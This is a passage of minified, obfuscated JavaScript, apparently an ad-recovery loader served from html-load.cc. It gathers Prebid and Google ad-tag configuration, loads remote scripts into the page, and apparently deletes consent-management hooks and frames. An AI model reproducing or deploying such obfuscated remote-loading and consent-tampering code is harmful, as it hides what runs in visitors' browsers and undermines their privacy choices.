t=[n(604)];if([n(2485),n(487)][n(864)](navigator[n(3070)])&&t[n(2629)]((t=>location[n(2986)][n(299)](t)))){const t=await fetch((0,ht.Wq)({protectUrlContext:e,url:""[n(1665)](rt.A[n(2665)],n(2958)),kind:ht.MN[n(997)],endpoint:rt.A[n(2665)]}));if(n(288)===await t[n(516)]())return!0}}catch(t){}return!1};async function ed(e){const n=t,r=await fetch((0,ht.Wq)({protectUrlContext:e,url:""[n(1665)](rt.A[n(2665)],n(2993)),endpoint:rt.A[n(2665)]}));return await r[n(1038)]()}function nd(e){const n=t;if(Array[n(1147)](e)){const t=e[n(3223)](nd);return t[n(572)]>0&&n(2267)==typeof t[0]?t[n(3086)](((t,e)=>String(t)[n(2349)](String(e),void 0,{numeric:!0,sensitivity:n(206)}))):t}if(e&&n(2374)==typeof e&&null!==e){const t=Object[n(343)](e)[n(3086)](),r={};for(const n of t)r[n]=nd(e[n]);return r}return e}var rd=W(6964);window[t(1019)]=!1,window[t(1019)]=!1;const id=window[t(944)][t(2986)],od=(new URL(rt.A[t(2665)])[t(2986)],{version:"v9",originalHostname:id});(e=>{const n=t;var r,i;if(Mu.A[n(368)](),!1!==(0,rd.aX)())try{!function(){const t=n,e=t(1840)[t(1665)](t(1181),t(597)),r=document[t(1876)](t(2056));r[t(967)]=e,document[t(2808)][t(533)](r)}()}catch(t){}_t.A[n(368)](window);const o=null===(r=document[n(1610)])||void 0===r?void 0:r[n(1200)](n(2e3));if(o)window[n(1025)]("r_"+o,"*");else{var s;const t=null===(s=document[n(1610)])||void 0===s?void 0:s[n(1200)](n(697));t&&window[n(1025)](t,"*")}if(null===(i=document[n(1610)])||void 0===i||i[n(2845)](),function(){const t=n;let e=arguments[t(572)]>0&&void 0!==arguments[0]?arguments[0]:{};var r;if(t(1498)===location[t(1636)]&&(location[t(1636)]="",wt.A[t(331)](t(3026),null!==(r=prompt())&&void 0!==r?r:"",!1)),null===document[t(1610)])return!1;const i=function(e,n,r){const i=t;let o=arguments[i(572)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[i(715)](i(1682))?a:i(2941)[i(1665)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=i;let r=e[n(1200)](n(3224))||e[n(1200)](n(2112));if(null===r)throw new Error(n(606));return r=r[n(715)]("//")?t[n(3154)]+r:r,new URL(r,t[n(1122)])}(e,n);if(c[i(2986)]===s[i(2986)]&&c[i(2816)]===s[i(2816)])return null;c[i(1286)]=s[i(1286)],c[i(3154)]=/localhost|127.0.0.1/[i(3188)](s[i(1286)])?i(1049):i(286),s[i(2816)]&&(c[i(2816)]=s[i(2816)]),Object[i(2537)](o)[i(1375)]((t=>{const e=i;let[n,r]=t;c[e(2933)][e(331)](n,r)}));const l=(0,Au.R0)(n);return l[i(240)](i(2112),c[i(1122)]),l}(location,document[t(1610)],wt.A[t(2494)](t(3026),!1),e);return!!i&&(document[t(1610)][t(2370)]?(0,Au.WH)(i,document[t(1610)]):(0,Au.qj)(i),document[t(1610)][t(2845)](),console[t(1472)](t(301)),!0)}({essential:""}))throw new Error(n(2378));try{window[n(531)](new CustomEvent(n(875)))}catch(t){}return Su[n(1932)](n(2e3))?(window[n(1442)]=rt.A[n(513)],(0,ot.wZ)(e),st.A[n(1227)](e),st.A[n(2511)](n(513),rt.A[n(513)]),st.A[n(2511)](n(484),rt.A[n(1595)]),st.A[n(2511)](n(944),window[n(944)][n(1122)]),st.A[n(2511)](n(2892),window[n(3205)][n(3070)]),st.A[n(2511)](n(2389),(0,ot.LZ)()),st.A[n(2511)](n(2275),Wu.A[n(2029)]()[n(1735)]()),rt.A[n(2511)]||n(1897)===wt.A[n(2494)](n(2739),!1)?((0,vu.z)((0,At.i7)(n(2430))),window[n(1092)]=nu.md,window[n(571)]=nu.ks,window[n(2132)]=nu._,window[n(3036)]=t=>(0,ht.Wq)({protectUrlContext:e,url:t,kind:ht.MN[n(2087)],endpoint:rt.A[n(2665)]}),window[n(1819)]=ht.sH,window[n(1861)]=ht.EW,window[n(2102)]=t=>yu({_window:window,protectUrlContext:e,html:t}),window[n(1081)]=t=>au({protectUrlContext:e,stylesheet:t})):(0,vu.z)((0,At.i7)()),!0):(console[n(1472)](n(2252)),!1)})(od)&&(async e=>{const n=t;try{var r,i,o,s;null!==(i=(r=window)[n(1266)])&&void 0!==i||(r[n(1266)]={}),window[n(1266)][n(824)]=!0,window[n(1266)][n(1469)]=function(){const t=n;var e,r,i,o,s,a,c,l,u,d,h,m,f,p,g,b,w;let v=arguments[t(572)]>0&&void 0!==arguments[0]&&arguments[0];const y=function(e){const n=t,r=(new TextEncoder)[n(217)](e);let i="";for(let t=0;t<r[n(572)];t++)i+=String[n(1714)](r[t]);return btoa(i)}(JSON[t(2944)](nd({a_summary:{gpt:{paths:null===(e=window[t(191)])||void 0===e||null===(e=e[t(2161)]())||void 0===e||null===(e=e[t(903)]())||void 0===e?void 0:e[t(3223)]((e=>e[t(2835)]()))}},prebid:{config:null===(r=window[t(468)])||void 0===r||null===(i=r[t(2085)])||void 0===i?void 0:i[t(2725)](r),userIds:null===(o=window[t(468)])||void 0===o||null===(s=o[t(1869)])||void 0===s?void 0:s[t(2725)](o),adUnits:null===(a=window[t(468)])||void 0===a?void 0:a[t(1168)],installedModules:null===(c=window[t(468)])||void 0===c?void 0:c[t(2134)],consentMetadata:null===(l=window[t(468)])||void 0===l||null===(u=l[t(2657)])||void 0===u?void 0:u[t(2725)](l)},prebid_detail:v?{bidResponses:null===(d=window[t(468)])||void 0===d||null===(h=d[t(1597)])||void 0===h?void 0:h[t(2725)](d),events:null===(m=window[t(468)])||void 0===m||null===(f=m[t(3099)])||void 0===f?void 0:f[t(2725)](m)}:void 0,gpt:{config:null===(p=window[t(191)])||void 0===p||null===(g=p[t(2085)])||void 0===g?void 0:g[t(2725)](p),pubads:{slots:null===(b=window[t(191)])||void 0===b||null===(b=b[t(2161)]())||void 0===b||null===(b=b[t(903)]())||void 0===b?void 0:b[t(3223)]((e=>({adUnitPath:e[t(2835)](),attributeKeys:e[t(454)](),categoryExclusions:e[t(1187)](),clickUrl:e[t(370)](),slotId:e[t(825)](),sizes:e[t(2470)](),outOfPage:e[t(1745)](),services:e[t(818)]()[t(3223)]((e=>({name:e[t(748)]()}))),targeting:Object[t(1076)](e[t(1134)]()[t(3223)]((n=>[n,e[t(2592)](n)])))}))),targeting:Object[t(1076)](null===(w=window[t(191)])||void 0===w||null===(w=w[t(2161)]())||void 0===w||null===(w=w[t(1134)]())||void 0===w?void 0:w[t(3223)]((e=>{const n=t;var r;return[e,null===(r=window[n(191)])||void 0===r||null===(r=r[n(2161)]())||void 0===r?void 0:r[n(2592)](e)]})))}}})));try{var x,k;null===(x=(k=window)[t(1785)])||void 0===x||x[t(2725)](k,y)}catch(t){}return y};const l=Math[n(2684)](performance[n(2506)]());if((0,ot.gX)(.01),await(async t=>{const e=n,r=td(t),i=wt.A[e(2494)](e(791));return i?Boolean(i):await r})(e)&&!vt(location[n(1122)])&&!rt.A[n(2511)]&&n(1897)!==wt.A[n(2494)](n(2739),!1))return(0,ot.mQ)(e,new Map([[n(1535),n(2726)]])),void st.A[n(2511)](n(2443));const u=(0,dt.i)();if(!u)return void st.A[n(2511)](n(1225));const d=rt.A[n(2665)][n(864)](n(2909));(0,ot.gX)(d?1:u[n(2117)]),st.A[n(2511)](n(1302),u);const h=(window[n(944)][n(2330)]+window[n(944)][n(1636)])[n(864)](n(2392))||n(1897)===wt.A[n(2494)](n(2392),!1);if(!u)return st.A[n(2511)](n(798));if(null!==(o=null==u?void 0:u[n(2219)])&&void 0!==o&&!o&&window[n(2108)]!==window[n(2088)])return st.A[n(2511)](n(1429));if(u[n(899)]&&!rt.A[n(2511)]&&n(1897)!==wt.A[n(2494)](n(2739),!1)&&!h){const[g,b]=await Promise[n(566)]([(0,Eu.H4)(u[n(2640)]),(0,Eu.jy)(u[n(1497)])]);return(0,ot.JR)(e,g,g&&b,!1),st.A[n(2511)](n(592))}if(!u[n(2329)]&&!rt.A[n(2511)]&&n(1897)!==wt.A[n(2494)](n(2739),!1)&&!h)return st.A[n(2511)](n(300));wt.A[n(3037)](u[n(1103)]&&!!u[n(1094)]),(0,_u.Nq)();const[m,f]=null!=u&&u[n(2169)]||h?[!0,!0]:await Promise[n(566)]([(0,Eu.H4)(u[n(2640)]),(0,Eu.jy)(u[n(1497)])]);if(window[n(1266)][n(1893)]=m,(0,_u.B3)(),st.A[n(2511)](n(780),m),st.A[n(2511)](n(311),f),u[n(621)]){const w=await async function(t){const e=n;try{const n=wt.A[e(2494)](e(2076));if(n)try{const r=JSON[e(373)](n);if(r[e(1319)]&&r[e(1319)]+864e5>Date[e(2506)]())return ed(t)[e(721)]((t=>{const n=e;t&&wt.A[n(331)](n(2076),JSON[n(2944)]({...t,cachedAt:Date[n(2506)]()}))})),r}catch(t){}const r=await ed(t);return r&&wt.A[e(331)](e(2076),JSON[e(2944)]({...r,cachedAt:Date[e(2506)]()})),r}catch(t){return st.A[e(892)](e(1460),t),{ivt:!1,reason:e(892)}}}(e);if(w[n(2076)])return(0,ot.mQ)(e,new Map([[n(1535),w[n(2295)]],[n(2319),m[n(1735)]()]])),void st.A[n(2511)](n(3143))}(0,ot.JR)(e,m,m&&f,null!==(s=u[n(942)])&&void 0!==s&&s);try{var a;const v=null===(a=u[n(2643)])||void 0===a?void 0:a[n(2175)]((t=>t[n(2140)]));var c;v&&((e,r,i,o,s,a,c)=>{const l=n,u=o?i:i/2;var d,h;d=r,h=u,!(["US","CA","DE","FR","AU"][l(864)](d)||Math[l(192)]()>h)&&(o&&!s&&a||((e,n,r,i)=>{const o=t,s={};window[o(191)]=window[o(191)]||{},window[o(191)][o(1762)]=window[o(191)][o(1762)]||[],window[o(191)][o(1762)][o(209)]((()=>{const t=o,a=Math[t(2684)](performance[t(2506)]());let c=!1;window[t(191)][t(2161)]()[t(2823)](t(386),(e=>{const n=t;if(c)return;const r=e[n(221)][n(2835)]()||"";r&&!s[r]&&(s[r]={slotRequested:Math[n(2684)](performance[n(2506)]())})})),window[t(191)][t(2161)]()[t(2823)](t(1891),(o=>{const l=t;if(c)return;const u=o[l(221)][l(2835)]()||"";if(!u||!s[u])return;if(o[l(749)])return;c=!0;const d=Math[l(2684)](performance[l(2506)]());(0,ot.xG)(e,i,r,u,n,a,s[u][l(386)],d)}))}))})(e,c,o,u))})(e,u[n(1107)],u[n(2117)],m,f,null!==(c=v[n(614)])&&void 0!==c&&c,l)}catch(y){}function p(){const t=n;try{const e=window[t(191)];return!!e&&t(2157)===e[t(1318)][t(1735)]()}catch(t){return!1}}if(Wu.A[n(787)]()&&setTimeout((()=>{p()&&(0,ot.XZ)(e,m)}),1051),!(0,mt.Gb)(u[n(2070)])&&!vt(location[n(1122)]))return void st.A[n(2511)](n(1397));if(u[n(2440)]&&(0,mt.oi)(u[n(2440)]))return(0,ot.ME)(e),void st.A[n(2511)](n(729));try{await(async(t,e,r,i)=>{const o=n;var s,a;window[o(2453)]=e[o(1103)],window[o(2224)]=e[o(1107)];let c,l,u,d=!1,h=!1;if(St(),r){var m;if(st.A[o(2511)](o(719),e[o(2130)]),null!==(m=e[o(2130)])&&void 0!==m&&m[o(2140)]){var f;st.A[o(2511)](o(591),e[o(1103)]);const n=null!==(f=e[o(2130)][o(190)])&&void 0!==f?f:"eu";(o(566)===n||"eu"===n&&e[o(1103)])&&(d=!0,c=await async function(t,e,n){const r=o;var i;const s=null!==(i=n[r(821)])&&void 0!==i?i:3e3;if(st.A[r(2511)](r(687)),await async function(t){const e=r,n=e(512);try{const t=localStorage[e(1831)](n);if(t){const{value:n,expiresAt:r}=JSON[e(373)](t);if(r&&r>Date[e(2506)]())return st.A[e(2511)](e(1901)[e(1665)](n,e(2223))[e(1665)](r-Date[e(2506)](),"ms")),n}}catch(t){st.A[e(892)](e(781),t)}st.A[e(2511)](e(2569));const i=await xt(t);try{localStorage[e(2846)](n,JSON[e(2944)]({value:i,expiresAt:Date[e(2506)]()+3e5})),st.A[e(2511)](e(1712)+i)}catch(t){st.A[e(892)](e(1746),t)}return i}(s))return st.A[r(2511)](r(193)),!1;st.A[r(2511)](r(782)[r(1665)](n[r(1535)],r(3132))),r(1720)===n[r(1535)]?(n[r(2867)]&&(window[r(2325)]=n[r(2867)]),n[r(1286)]&&(window[r(561)]=n[r(1286)])):r(1868)===n[r(1535)]&&(window[r(527)]=n[r(2867)],n[r(1314)]&&(window[r(399)]=n[r(1314)])),st.A[r(2511)](r(2220));const a=t=>{const e=r;try{t()}catch(t){st.A[e(892)](e(1809),t)}};a((()=>delete window[r(469)])),a((()=>delete window[r(2735)])),a((()=>delete window[r(555)])),a((()=>window[r(1167)][r(220)]&&window[r(1167)][r(220)][r(2573)][r(2845)]())),a((()=>window[r(1167)][r(2934)]&&window[r(1167)][r(2934)][r(2573)][r(2845)]())),a((()=>window[r(1167)][r(698)]&&window[r(1167)][r(698)][r(2573)][r(2845)]()));const c=document[r(1029)](r(2808))[0],l=r(1720)===n[r(1535)]?""[r(1665)](rt.A[r(2665)],r(1592)):r(1868)===n[r(1535)]?""[r(1665)](rt.A[r(2665)],r(490)):r(590)===n[r(1535)]||r(958)===n[r(1535)]?n[r(958)]:"",u=(0,ht.Wq)({protectUrlContext:t,url:l,endpoint:e}),d=document[r(1876)](r(2056));return d[r(2705)]=!0,d[r(1535)]=r(2550),d[r(2112)]=u,c[r(533)](d),st.A[r(2511)](r(2168)[r(1665)](n[r(1535)],r(920))),!0}(t,rt.A[o(2665)],e[o(2130)]))}const n=xt(1e4)[o(721)]((n=>{const r=o,i=!n;return st.A[r(2511)](r(2363)[r(1665)](i)),(0,ot.d_)(t,{profile:e,isOriginalCmpBlocked:c,isCmpBlockedFinally:i}),i}));c&&(l=await n),d&&(l?h=!0:(u=await async function(t,e){const n=o;let r;const i=new Promise((t=>{const n=a1t;window[n(469)]?window[n(469)](n(2823),2,(i=>{const o=n;r=i[o(1583)],st.A[o(2511)](o(1902),i),!e||i[o(2225)]?o(2691)===i[o(465)]||o(219)===i[o(465)]?t(!0):st.A[o(2511)](o(1574),i[o(465)]):st.A[o(2511)](o(2341),i[o(2225)])})):t(!1)})),s=async function(){return new Promise((t=>{setTimeout((()=>{t(!1)}),1e4)}))}(),a=await Promise[n(1913)]([i,s]);return window[n(469)]&&void 0!==r&&window[n(469)](n(1138),2,(t=>{const e=n;st.A[e(2511)](e(617),t)}),r),a}(0,e[o(1103)]),h=!u),[o(1765),o(538),o(1551)][o(2629)]((t=>location[o(1286)][o(299)](t)))&&(await new Promise(((t,e)=>{const n=o;window[n(469)](n(2823),2,(e=>{const r=n;var i;window[r(1624)]=!(!e[r(2225)]||1==(null!==(i=e[r(722)][r(1659)][1])&&void 0!==i?i:0)),window[r(469)](r(1138),2,(function(){const t=r;st.A[t(2511)](t(2476))}),e[r(1583)]),t()})),setTimeout((()=>{e(new Error(n(2750)))}),104)}))[o(1101)]((t=>{const e=o;st.A[e(892)](e(2853),t)})),st.A[o(2511)](o(1624),window[o(1624)])))}if(e[o(2421)]&&(0,dt.I)(e[o(2421)],r,i,t),wt.A[o(2494)](o(2517),!1)){var p;const t=wt.A[o(2494)](o(2517),!1)[o(2525)](",");e[o(2641)]=(null!==(p=e[o(2641)])&&void 0!==p?p:[])[o(2266)]((e=>t[o(2629)]((t=>e.id[o(864)](t)))))}e[o(2641)]=yt(null!==(s=e[o(2641)])&&void 0!==s?s:[]),e[o(581)]=yt(e[o(581)]||[]);let g=[];const b=new Map,w=t=>bt(t,((e,n)=>{const r=o;t[r(1375)]((t=>t[r(1210)](e,n))),b[r(331)](e,n)}),r)[0],[v,y]=bt(g,b[o(331)][o(1332)](b),r),x=null===(a=window[o(1266)])||void 0===a?void 0:a[o(1762)];if(window[o(1266)]={...window[o(1266)],...v},Array[o(1147)](x)&&x[o(1375)]((t=>{try{t(y)}catch(t){}})),!r&&!vt(location[o(1122)]))return void st.A[o(2511)](o(2182));const k=await(0,ft.C8)(t,rt.A[o(2665)]);((t,e,n)=>{const r=o;var i,s,a,c;if(!e[r(2641)])return;if(n)for(let t=0;t<ft.ch;++t){const e=new URL(rt.A[r(2665)]);e[r(2986)]=""[r(1665)](t,".")[r(1665)](e[r(2986)]),gt(e[r(1122)])}const l=n?(0,ft.XV)(rt.A[r(2665)],0):rt.A[r(2665)];if(pt(r(3119),r(2056),(0,ht.Wq)({protectUrlContext:t,url:l+r(3226),kind:ht.MN[r(2087)],endpoint:l})),null!==(i=e[r(2641)])&&void 0!==i&&i[r(2175)]((t=>{const e=r;var n;return null===(n=t[e(2997)])||void 0===n?void 0:n[e(2629)]((t=>t[e(2711)]))}))&&pt(r(3119),r(2056),(0,ht.Wq)({protectUrlContext:t,url:r(2660),kind:ht.MN[r(2087)],endpoint:l})),null!==(s=e[r(2641)])&&void 0!==s&&s[r(2175)]((t=>{const e=r;var n;return null===(n=t[e(2997)])||void 0===n?void 0:n[e(2629)]((t=>t[e(969)]||t[e(467)]||t[e(1556)]||t[e(796)]||t[e(3095)]||t[e(278)]||t[e(1163)]||t[e(2194)]||t[e(1166)]||t[e(1270)]))}))&&(pt(r(3119),r(2056),(0,ht.Wq)({protectUrlContext:t,url:r(1912),kind:ht.MN[r(2087)],endpoint:l})),pt(r(3119),r(2056),(0,ht.Wq)({protectUrlContext:t,url:l+r(2080),kind:ht.MN[r(2087)],endpoint:l}))),null!==(a=e[r(2641)])&&void 0!==a&&a[r(2175)]((t=>{const e=r;var n;return null===(n=t[e(2997)])||void 0===n?void 0:n[e(2629)]((t=>(0,mt.P)(t[e(969)])&&e(1347)===t[e(969)][e(1272)][e(1535)]))}))){const e=(0,ht.Wq)({protectUrlContext:t,url:l+r(2390),kind:ht.MN[r(2087)],endpoint:l});pt(r(3119),r(2056),e)}null!==(c=e[r(2641)])&&void 0!==c&&c[r(2175)]((t=>{const n=r;var i;return null===(i=t[n(2997)])||void 0===i?void 0:i[n(2629)]((t=>(0,mt.$8)(e[n(1314)],t[n(969)])))}))&&pt(r(3119),r(2056),(0,ht.Wq)({protectUrlContext:t,url:r(1072),kind:ht.MN[r(2087)],endpoint:l}))})(t,e,k);const A=h;(0,ot.m4)(t,{isTcfRequired:d,isOriginalCmpBlocked:c,isCmpBlockedFinally:l,isTcStringResolved:u,gptDisabled:A,gptDisabledByMissingTcf:h}),(0,ut.b9)();let _="",z={};const S=o(1066)+btoa(location[o(2986)]);document[o(2823)](o(873),(()=>window[S]=Date[o(2506)]())),window[o(2823)](o(810),(()=>window[S]=Date[o(2506)]()));let T=!1;new ct((()=>{const n=o;var r,s;if(document[n(3151)])return!0;(0,kt.td)(e,i),(0,kt.A7)(e,i);const a=(0,it.YS)(null!==(r=e[n(2641)])&&void 0!==r?r:[],i,A);let c=new Set;var l,u;if([g,c]=(0,kt.Y1)(g,a),_!==window[n(944)][n(1122)][n(2525)]("#")[0]&&(_=window[n(944)][n(1122)][n(2525)]("#")[0],null!==(l=e[n(1047)])&&void 0!==l&&l&&c[n(1375)]((t=>{const e=n;var r;return null===(r=document[e(2034)](t))||void 0===r?void 0:r[e(2845)]()})),(null===(u=e[n(1979)])||void 0===u||u)&&(z={},g[n(1375)]((t=>t[n(424)](b))))),(0,kt.Wf)(g,z))return!1;(0,kt.t_)(g,b);const d=(0,kt.Vl)({inventories:g,activePositions:a,protectUrlContext:t,profile:e,isDomainShardingEnabled:k,kvs:b,gptDisabled:A});return g=[...g,...d],window[n(1266)]={...window[n(1266)],...w(g)},(0,lt.Ih)(null!==(s=e[n(2302)])&&void 0!==s?s:[]),g[n(1375)]((t=>{const e=n;var r;return(0,lt.Ih)(null!==(r=t[e(587)][e(1165)][e(2302)])&&void 0!==r?r:[])})),!T&&e[n(2813)]&&(T=!0,setTimeout((()=>{const r=n;(0,ot.HO)(t,g,e[r(2813)])}),1e4)),!0}))[o(1292)]()})(e,u,m,f)}catch(x){st.A[n(892)](x,n(1080),x[n(1104)])}}catch(k){throw k}finally{St(),(0,Eu.H4)()}})(od)})()})();
}();
//# sourceMappingURL=https://html-load.cc/loader.min.js.map
